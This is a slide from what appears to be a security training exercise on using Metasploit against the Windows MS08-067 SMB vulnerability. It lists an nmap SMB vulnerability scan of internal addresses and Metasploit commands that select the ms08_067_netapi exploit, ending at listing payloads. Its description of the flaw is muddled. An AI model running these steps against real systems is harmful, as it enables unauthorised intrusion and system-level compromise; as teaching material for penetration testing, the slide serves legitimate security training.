

# Exercise Metasploit
We will use the windows Plug-n-play exploit against a target Vulnerability patched with  MS08-067 Exploit gives attackers local System privilege
nmap -sT -A --script=smb-check-vulns 10.144.30.40,48,119,207
msf> search –t exploit –r great smb
msf> search MS08_067_netapi
msf> use exploit/windows/smb/ms08_067 netapi
msf exploit (ms08_067_netapi)> show payloads